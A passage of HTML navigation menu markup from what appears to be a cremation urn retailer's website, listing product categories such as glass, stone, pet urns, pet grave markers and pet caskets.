            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/earth-friendly.html"><span class='navPage--viewAll'>All </span>Earth Friendly</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/biodegradable-urns.html">Biodegradable &amp; &quot;Green&quot; Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/eco-friendly-bamboo-cremation-urns.html">Eco Friendly Bamboo Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/water-burial-scattering-urns.html">Water Burial Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/cultured-marble-cremation-urns.html" data-collapsible="navPages-1054-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Stone Composite (Cultured Marble) Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1054-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cultured-marble-cremation-urns.html"><span class='navPage--viewAll'>All </span>Stone Composite (Cultured Marble) Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/granite-photo-cremation-urns.html">Black Granite Photo Urn Vaults and Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/marble-photo-cremation-urns.html">White Marble Photo Urn Vaults</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/mackenzie-companion-cremation-urn.html">Companion Urn Vaults - Engravable</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/marble-and-stone-cremation-urns-for-ashes.html">Marble and Stone Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/ceramic-urns.html" data-collapsible="navPages-1052-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Ceramic Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1052-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/ceramic-urns.html"><span class='navPage--viewAll'>All </span>Ceramic Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/classica-porcelain-cremation-urns.html">Classica Porcelain Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sfera-porcelain-cremation-urns.html">Sfera Porcelain Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/crystal-and-glass-cremation-urns.html" data-collapsible="navPages-1286-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Crystal and Glass Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1286-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/crystal-and-glass-cremation-urns.html"><span class='navPage--viewAll'>All </span>Crystal and Glass Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/family-collection-glass-cremation-urns.html">Family Collection Glass Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/personalized-mason-jar-cremation-urns.html">Mason Jar Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/art-glass-cremation-urns.html">Art Glass Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hand-blown-glass-cremation-urns.html">Hand Blown Glass Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/double-cased-crystal-cremation-urns.html">Double Cased Crystal Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cold-cast-resin-urns.html">Cold Cast Resin Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cloisonne-cremation-urns.html">Cloisonne Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/mother-of-pearl-cremation-urns.html">Mother of Pearl Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/fabric-tsa-approved-fly-safe-travel-cremation-urns.html">Fabric &amp; Silk Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/most-popular-best-selling-cremation-urns-and-top-selling-memorials.html" data-collapsible="navPages-955-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Most Popular <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-955-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/most-popular-best-selling-cremation-urns-and-top-selling-memorials.html"><span class='navPage--viewAll'>All </span>Most Popular</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/urns-for-ashes.html" data-collapsible="navPages-931-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Custom Cremation Urns | Funeral Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-931-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/urns-for-ashes.html"><span class='navPage--viewAll'>All </span>Custom Cremation Urns | Funeral Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/custom-cremation-urns.html/">Custom Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action" href="https://mainelyurns.com/infant-urns.html">Infant Urns</a>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root activePage" href="https://mainelyurns.com/pet-memorials.html" data-collapsible="navPages-920-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Pet Memorials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-920-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-memorials.html"><span class='navPage--viewAll'>All </span>Pet Memorials</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage" href="https://mainelyurns.com/pet-urns.html" data-collapsible="navPages-991-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-991-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-urns.html"><span class='navPage--viewAll'>All </span>Pet Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/k-9-service-dog-cremation-urns.html">k9 Service Dog Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-urn-collections-1.html" data-collapsible="navPages-1741-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Urn Collections <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1741-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-urn-collections-1.html"><span class='navPage--viewAll'>All </span>Pet Urn Collections</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/portrait-series-custom-photo-pet-urns.html">Portrait Series Custom Photo Pet Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/homage-collection-pet-cremation-urns.html/">Homage Collection Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/stonewood-collection-pet-cremation-urns.html/">Stonewood Collection Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/true-companion-collection-pet-urns.html">True Companion Collection Pet Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/winston-collection-pet-cremation-urns.html">Winston Collection Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sheesham-collection-pet-cremation-urns.html">Sheesham Collection Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/renewable-bamboo-pet-cremation-urn-collection.html">Renewable Bamboo Pet Cremation Urn Collection</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/dog-urns.html">Dog Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cat-cremation-urns-for-ashes.html">Cat Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-urns-photo-cremation-urns.html" data-collapsible="navPages-1181-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Photo Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1181-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-urns-photo-cremation-urns.html"><span class='navPage--viewAll'>All </span>Pet Photo Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/true-companion-dog-photo-pet-cremation-urns.html">True Companion Dog Urn Series</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/friends-forever-photo-wood-pet-cremation-urns-for-ashes.html">Friends Forever Photo Wood Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/my-best-dog-ever-photo-wood-pet-cremation-urns-for-ashes.html">My Best Dog Ever Photo Wood Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/granite-pet-photo-cremation-urns.html">Black Granite Photo Pet Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/inset-photo-wood-pet-cremation-urns.html">Inset Photo Wood Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/horizontal-series-photo-wood-pet-cremation-urns.html">Photo Wood Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/photo-tower-wood-pet-cremation-urns.html">Tower Photo Pet Wood Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/marble-pet-photo-cremation-urns.html">White Marble Photo Pet Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/wood-pet-photo-cremation-urns.html">Wood Pet Photo Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-figurine-cremation-urns.html" data-collapsible="navPages-1179-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Figurine Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1179-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-figurine-cremation-urns.html"><span class='navPage--viewAll'>All </span>Pet Figurine Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/dog-figurine-cremation-urns.html">Dog Figurine Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cat-figurine-cremation-urns.html">Cat Figurine Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/horse-figurine-urns.html">Horse Figurine (Keepsake) Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hollow-pet-figurine-cremation-urns.html">Hollow Pet Figurine Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/other-misc--figurine-urns.html">Other Misc. Figurine Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage" href="https://mainelyurns.com/shop-pet-cremation-urns-by-material.html" data-collapsible="navPages-1108-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Shop Pet Cremation Urns by Material <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1108-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/shop-pet-cremation-urns-by-material.html"><span class='navPage--viewAll'>All </span>Shop Pet Cremation Urns by Material</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/metal-pet-cremation-urns.html">Metal Pet Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://mainelyurns.com/wood-pet-urns.html">Wood Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cultured-marble-and-stone-pet-cremation-urns-for-ashes.html">Cultured Marble and Stone Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/marble-and-stone-pet-cremation-urns-for-ashes.html">Marble and Stone Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/crystal-and-glass-pet-cremation-urns-for-ashes.html">Crystal, Glass and Ceramic Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/mother-of-pearl-pet-cremation-urns-for-ashes.html">Mother of Pearl Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/jardinia-cachepots-pet-cremation-urns.html">Jardinia Cachepots Pet Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/shop-pet-cremation-urns-by-theme.html" data-collapsible="navPages-1109-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Shop Pet Cremation Urns by Theme <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1109-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/shop-pet-cremation-urns-by-theme.html"><span class='navPage--viewAll'>All </span>Shop Pet Cremation Urns by Theme</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-photo-urns.html">Pet Photo Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/angel-cat-pet-cremation-urns-for-ashes.html">Angel Cat Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/angel-dog-pet-cremation-urns-for-ashes.html">Angel Dog Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/eco-friendly-scattering-tubes-for-pets.html">Pet Scattering Tubes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/dog-bone-cremation-urns-for-ashes.html">Dog Bone Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/paws-pet-urns.html">Paw Print Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-memorial-picture-frames.html">Pet Memorial Picture Frames</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/rainbow-bridge-pet-urns-and-memorials.html">Rainbow Bridge Pet Urns and Memorials</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-keepsake-cremation-urns-for-ashes.html" data-collapsible="navPages-988-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Keepsake Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-988-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-keepsake-cremation-urns-for-ashes.html"><span class='navPage--viewAll'>All </span>Pet Keepsake Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/heart-with-paw-prints-keepsake-cremation-urns.html">Heart with Paw Print Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/horse-sculpture-keepsake-cremation-urns.html">Horse Sculpture Keepsake Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/paw-print-heart-keepsake-brass-cremation-urns-engravable.html">Paw Print Heart Keepsake Brass Cremation Urns - En</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/horse-cremation-urns.html" data-collapsible="navPages-1241-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Horse Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1241-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/horse-cremation-urns.html"><span class='navPage--viewAll'>All </span>Horse Cremation Urns</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/full-size-horse-figurine-urns.html">Full Size Horse Figurine Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/popular-pet-urns.html">Popular Pet Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/most-popular-best-selling-pet-urns-and-top-selling-pet-memorials.html">Popular Pet Items</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/dog-bone-pet-memorial-items.html">Dog Bone Pet Memorial Items</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-grave-markers.html" data-collapsible="navPages-987-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Markers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-987-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-grave-markers.html"><span class='navPage--viewAll'>All </span>Pet Markers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/laser-engraved-black-pet-granite-memorial-grave-and-garden-markers.html">Polished Black Granite Pet Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-river-rock-garden-memorial-markers.html">Pet Memorial River Rock Garden  Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/garden-rock-pet-cremation-urns.html">Garden Rock Pet Cremation Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/upright-grave-markers-granite-burial-headstones.html">Upright Pet Grave Markers Black Granite Engraved</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/personalized-pet-memorial-lawn-and-garden-aluminum-markers.html">Personalized Cast Aluminum Pet Markers</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-caskets.html" data-collapsible="navPages-986-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Pet Caskets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-986-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-caskets.html"><span class='navPage--viewAll'>All </span>Pet Caskets</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/environmentally-friendly-pet-caskets.html">Environmentally Friendly Pet Caskets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/paw-pod-biodegradable-pet-buiral-containers.html">Paw Pod Biodegradable Pet Burial Containers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hoegh-high-impact-plastic-pet-caskets.html">Hoegh High-Impact Plastic Pet Caskets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/large-pet-caskets-32-to-39-inches.html">Large Pet Caskets - 32 To 39 Inches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/medium-pet-caskets-21-to-31-inches.html">Medium Pet Caskets - 21 To 31 Inches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/newnak-quality-plastic-pet-caskets.html">Newnak Quality Plastic Pet Caskets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/small-pet-caskets-up-to-20-inches.html">Small Pet Caskets - Up To 20 Inches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/x-large-pet-caskets-40-inches-and-up.html">X-Large Pet Caskets - 40 Inches and Up</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/pet-sympathy-gifts.html" data-collapsible="navPages-1470-catalogPanel"
